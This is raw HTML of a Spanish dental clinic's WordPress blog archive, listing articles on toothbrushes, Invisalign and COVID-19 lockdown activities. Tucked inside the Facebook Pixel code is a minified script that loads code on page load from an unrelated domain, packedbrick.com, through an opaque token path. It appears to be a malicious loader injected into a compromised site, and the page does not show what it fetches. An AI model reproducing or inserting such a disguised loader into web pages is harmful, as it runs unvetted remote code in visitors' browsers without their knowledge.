<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.1" id="jquery.contactus.scripts-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-127198382-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '239711683391259');
  fbq('track', 'PageView');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://packedbrick.com/vfRg2L1ej33bleY00JdN9pxuSvOX2mNI-nTw9UpUoPg');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=239711683391259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul.about-social li {
padding: 0 0.4em !important;
}

/* Instalaciones hero */
.page-id-21483 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background: url(https://www.clinicadentalmm.com/wp-content/uploads/2022/11/CDMM-sala_espera02.jpeg) no-repeat!important;
	background-size: 100%!important;
	background-position: center!important;
}

/*Turismo dental*/
.numeros li {list-style-position: inside;}
.numeros ol li::marker {color: #000; font-size: 2em;}

/* Turismo Dental hero */
.page-id-22560 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background-position: center!important;
}

/*POPUP diseño sonrisa*/
form.popupally-signup-form-ishdye.content-gfcr {display: none;}
div.popupally-inner-gfcr-1 input.wpcf7-form-control.wpcf7-submit {margin-left: 75px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="pq3qqtcr64f28si0tzxw8iib2o7r64" />
	<meta name="google-site-verification" content="DGzB7NDPRappRNdwvfx8wQXtR2JDZkcw6VQ12ZMA1bc" />
</head>

<body class="archive category category-articulos category-65 extensive-vc-1.9.1  evc-predefined-style wpb-js-composer js-comp-ver-7.9 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="ajax_loader_html"></div></div></div>
    
				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="text-8" class="widget widget_text posts_holder"><h6>Salou</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Via Roma 23, 1º 3ª</li>
<li><i class="fa fa-phone"></i> 977 384 890</li>
<li><i class="fa fa-envelope"></i><a href="mailto:salou@clinicadentalmm.com" > salou@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-9" class="widget widget_text posts_holder"><h6>Sant Pere Sant Pau</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Av. Països Catalans, Bl. Florida, s/n</li>
<li><i class="fa fa-phone"></i> 977 200 500</li>
<li><i class="fa fa-envelope"></i><a href="tarragona@clinicadentalmm.com" > tarragona@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-10" class="widget widget_text posts_holder"><h6>Urgéncias</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-clock-o"></i> 09H - 13H // 16 H - 20H</li>
<li><i class="fa fa-phone"></i> Salou : 977 384 890</li>
<li><i class="fa fa-phone"></i> Sant Pere : 977 200 500</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text posts_holder"><h6>Redes Sociales</h6>			<div class="textwidget"><ul class="side-social">
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fa fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://plus.google.com/107056921466942738191/about?gl=es&hl=es"><i class="fa fa-google-plus-square fa-2x"></i></a></li>
</ul>
</div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-1153666-33']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
	


<header class="page_header   fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.clinicadentalmm.com/"><img class="normal" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-300x67.png" alt="Logo"/><img class="light" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="dark" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="sticky" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																		<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-mm-main-menu" class=""><li id="nav-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.clinicadentalmm.com/" class=""><i class="menu_icon fa blank"></i><span>Inicio</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>La Clínica</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Nuestro Equipo</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><i class="menu_icon fa blank"></i><span>Instalaciones</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><i class="menu_icon fa blank"></i><span>Diseñamos tu sonrisa</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><i class="menu_icon fa blank"></i><span>Especialidades</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Odontología General</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Ortodoncia</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Implantología</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Estética Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Prótesis Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Enfermedades Periodontales</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><i class="menu_icon fa blank"></i><span>Ácido hialurónico</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><i class="menu_icon fa blank"></i><span>Fisioterapia para la ATM</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><i class="menu_icon fa blank"></i><span>Turismo Dental</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.clinicadentalmm.com/noticias/" class=""><i class="menu_icon fa blank"></i><span>Noticias</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/contacto/" class=""><i class="menu_icon fa blank"></i><span>Contacto</span><span class="menu_line"></span></a></li>
</ul>						</nav>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-mm-main-menu-1" class=""><li id="mobile-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.clinicadentalmm.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><span>La Clínica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><span>Nuestro Equipo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><span>Instalaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><span>Diseñamos tu sonrisa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><span>Especialidades</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><span>Odontología General</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><span>Ortodoncia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><span>Implantología</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><span>Estética Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><span>Prótesis Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><span>Enfermedades Periodontales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><span>Ácido hialurónico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><span>Fisioterapia para la ATM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><span>Turismo Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.clinicadentalmm.com/noticias/" class=""><span>Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
    			<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
						<div class="content_inner  " style="">			
	    <div class="title_outer title_without_animation" data-height="540">
        <div class="title  position_center standard_title  title_text_background" style="height:540px;">
            
            <div class="image not_responsive"></div>
            
                            <div class="title_holder" style="padding-top:110px; height:430px;">
                    <div class="container">
                        <div class="container_inner clearfix">
                            <div class="title_subtitle_holder" >
                                
                                        
                                            <h1 ><span>Artículos</span></h1>

                                                                                        
                                                                        
                                                            </div>    
                        </div>
                    </div>
                </div>
                    </div>
    </div>
	
	
		
		<div class="full_width masonry_inner_holder">
			<div class="full_width_inner">

				<div class="blog_holder masonry_full_width masonry_pagination">
					<article id="post-23933" class="post-23933 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona tag-dentistas-en-tarragona-y-salou">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/es-mejor-el-cepillo-electrico-o-manual/" target="_self" title="¿Es mejor el cepillo eléctrico o manual?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1309082861-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" fetchpriority="high" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">15.02.2023</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/es-mejor-el-cepillo-electrico-o-manual/" target="_self" title="¿Es mejor el cepillo eléctrico o manual?">¿Es mejor el cepillo eléctrico o manual?</a></h5>
                <p>
Lo cierto es que, ya sean eléctricos o manuales, los cepillos dentales están diseñados para ayudar a eliminar por completo la placa placa bacteriana, los...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Es mejor el cepillo eléctrico o manual?&amp;p[summary]=Lo cierto es que, ya sean eléctricos o manuales, los cepillos dentales están diseñados para ayudar a eliminar por completo la placa placa bacteriana, los...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fes-mejor-el-cepillo-electrico-o-manual%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1309082861.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Lo+cierto+es+que%2C+ya+sean+el%C3%A9ctricos+o+manuales%2C+los+cepillos+dentales+est%C3%A1n+dise%C3%B1ados+para+ayudar+a+eliminar+por+https://www.clinicadentalmm.com/es-mejor-el-cepillo-electrico-o-manual/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fes-mejor-el-cepillo-electrico-o-manual%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-23933" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-23930" class="post-23930 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-sant-pere-i-sant-pau tag-dentista-en-tarragona tag-dentistas-en-tarragona-y-salou tag-ortodoncia">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/que-beneficios-aporta-invisalign/" target="_self" title="¿Qué beneficios aporta Invisalign?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1338920784-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Ortodoncia Invisalign." decoding="async" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">18.01.2023</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/que-beneficios-aporta-invisalign/" target="_self" title="¿Qué beneficios aporta Invisalign?">¿Qué beneficios aporta Invisalign?</a></h5>
                <p>
¿Te suena el nombre de Invisalign?



Es un procedimiento ortodóncico invisible que posibilita modificar los defectos en la alineación y la posición de las piezas dentales....</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Qué beneficios aporta Invisalign?&amp;p[summary]=¿Te suena el nombre de Invisalign? Es un procedimiento ortodóncico invisible que posibilita modificar los defectos en la alineación y la posición de las piezas...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fque-beneficios-aporta-invisalign%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1338920784.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=%C2%BFTe+suena+el+nombre+de+Invisalign%3F+Es+un+procedimiento+ortod%C3%B3ncico+invisible+que+posibilita+modificar+los+defectos+en+https://www.clinicadentalmm.com/que-beneficios-aporta-invisalign/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fque-beneficios-aporta-invisalign%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-23930" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22144" class="post-22144 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/tres-manualidades-para-entretener-a-los-mas-pequenos-de-casa/" target="_self" title="3 manualidades para entretener a los más pequeños de casa durante el confinamiento">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2020/03/iStock-1153438255-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Manualidades para entretener a los más pequeños" decoding="async" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">31.03.2020</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/tres-manualidades-para-entretener-a-los-mas-pequenos-de-casa/" target="_self" title="3 manualidades para entretener a los más pequeños de casa durante el confinamiento">3 manualidades para entretener a los más pequeños de casa durante el confinamiento</a></h5>
                <p>
Los
más pequeños de casa son las personas que viven esta situación de confinamiento
con mayor intensidad y frustración. Para ayudarles a gestionar mejor el tiempo
y mantenerles...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=3 manualidades para entretener a los más pequeños de casa durante el confinamiento&amp;p[summary]=Los más pequeños de casa son las personas que viven esta situación de confinamiento con mayor intensidad y frustración. Para ayudarles a gestionar mejor el...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftres-manualidades-para-entretener-a-los-mas-pequenos-de-casa%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2020/03/iStock-1153438255.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Los+m%C3%A1s+peque%C3%B1os+de+casa+son+las+personas+que+viven+esta+situaci%C3%B3n+de+confinamiento+con+mayor+intensidad+y+https://www.clinicadentalmm.com/tres-manualidades-para-entretener-a-los-mas-pequenos-de-casa/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftres-manualidades-para-entretener-a-los-mas-pequenos-de-casa%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22144" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22141" class="post-22141 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-de-confianza-en-salou-y-tarragona tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona tag-coronavirus tag-covid-19 tag-dentista-en-salou tag-dentista-en-salou-y-tarragona tag-dentista-en-tarragona">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/frente-al-covid19-queremos-ser-un-aporte/" target="_self" title="Frente al COVID-19, queremos ser un aporte">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2020/03/iStock-1203426591-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Queremos ser un aporte" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">30.03.2020</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/frente-al-covid19-queremos-ser-un-aporte/" target="_self" title="Frente al COVID-19, queremos ser un aporte">Frente al COVID-19, queremos ser un aporte</a></h5>
                <p>
Todos
los miembros del equipo de Clínica Dental Drs. Moreno-Montalvo nos sumamos
al reto lanzado en redes sociales de #Quedateencasa. ¿Por qué? Porque es
nuestra responsabilidad como miembros...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Frente al COVID-19, queremos ser un aporte&amp;p[summary]=Todos los miembros del equipo de Clínica Dental Drs. Moreno-Montalvo nos sumamos al reto lanzado en redes sociales de #Quedateencasa. ¿Por qué? Porque es nuestra...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ffrente-al-covid19-queremos-ser-un-aporte%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2020/03/iStock-1203426591-scaled.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" 